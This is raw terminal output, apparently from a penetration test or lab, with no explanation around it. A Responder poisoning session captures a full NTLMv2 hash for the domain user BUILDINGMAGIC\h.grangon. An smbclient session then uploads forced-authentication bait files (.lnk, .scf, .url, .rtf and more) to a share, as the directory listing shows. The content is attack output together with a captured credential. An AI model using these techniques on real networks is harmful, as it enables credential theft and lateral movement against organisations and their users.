 Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.200.18.115]
Responder IPv6 [fe80::19e9:8dd5:3b9a:a444]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-EH3TGIN7MGA]
Responder Domain Name [HR7K.LOCAL]
Responder DCE-RPC Port [48812]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.0.31.60
[SMB] NTLMv2-SSP Username : BUILDINGMAGIC\h.grangon
[SMB] NTLMv2-SSP Hash : h.grangon::BUILDINGMAGIC:e7090c9135eb4ba6:2EF9D0ED184FF9880B124872D4289F68
:0101000000000000000375487374BDC01620D9404E55198B900000000020008004800520037004B0001001E00570049004E002
D004500480033005400470049004E0037004D004700410004003400570049004E002D004500480033005400470049004E00370
04D00470041002E0048005200370004B002E004C004F00430041004C000300140048005200370004B002E004C004F00430041004
C000500140048005200370004B002E004C004F00430041004C0007000800000375487374BDC0106000400020000000800300030
0000000000000000000000000400000F27CBC9A6C5C19266CE4BF7D4E5DAF515BBB9A722372DD805BD9DE8C586D92B50A0010000
000000000000000000000000000000000000900240063006900660073002F00310030002E003200300030002E00310038002E00310
0310035000000000000000000
putting file important.rtf as \important.rtf (0,3 kb/s) (average 16,0 kb/s)
putting file important.lnk as \important.lnk (5,5 kb/s) (average 15,6 kb/s)
putting file important-(icon).url as \important-(icon).url (0,3 kb/s) (average 14,8 kb/s)
putting file important-(url).url as \important-(url).url (0,1 kb/s) (average 14,2 kb/s)
putting file important.scf as \important.scf (0,2 kb/s) (average 13,7 kb/s)
smb: \> dir
. D 0 Sat Nov 1 13:59:00 2025
.. D 0 Tue Sep 2 22:37:28 2025
Autorun.inf A 81 Sat Nov 1 13:58:52 2025
desktop.ini A 49 Sat Nov 1 13:58:51 2025
important-(externalcell).xlsx A 5857 Sat Nov 1 13:58:55 2025
important-(frameset).docx A 10224 Sat Nov 1 13:58:56 2025
important-(fulldocx).xml A 72587 Sat Nov 1 13:58:58 2025
important-(handler).htm A 116 Sat Nov 1 13:58:57 2025
important-(icon).url A 110 Sat Nov 1 13:58:59 2025
important-(includepicture).docx A 10218 Sat Nov 1 13:58:56 2025
important-(remotetemplate).docx A 26284 Sat Nov 1 13:58:56 2025
important-(stylesheet).xml A 165 Sat Nov 1 13:58:58 2025
important-(url).url A 58 Sat Nov 1 13:59:00 2025
important.application A 1652 Sat Nov 1 13:58:53 2025
important.asx A 149 Sat Nov 1 13:58:54 2025
important.htm A 81 Sat Nov 1 13:58:57 2025
important.jnlp A 194 Sat Nov 1 13:58:54 2025
important.library-ms A 1221 Sat Nov 1 13:58:52 2025
important.lnk A 2164 Sat Nov 1 13:58:59 2025
important.m3u A 51 Sat Nov 1 13:58:54 2025
important.pdf A 772 Sat Nov 1 13:58:53 2025
important.rtf A 105 Sat Nov 1 13:58:59 2025
important.scf A 87 Sat Nov 1 13:59:00 2025
important.theme A 1704 Sat Nov 1 13:58:51 2025
important.wax A 60 Sat Nov 1 13:58:55 2025
zoom-attack-instructions.txt A 118 Sat Nov 1 13:58:52 2025
12946687 blocks of size 4096. 8557068 blocks available
smb: \>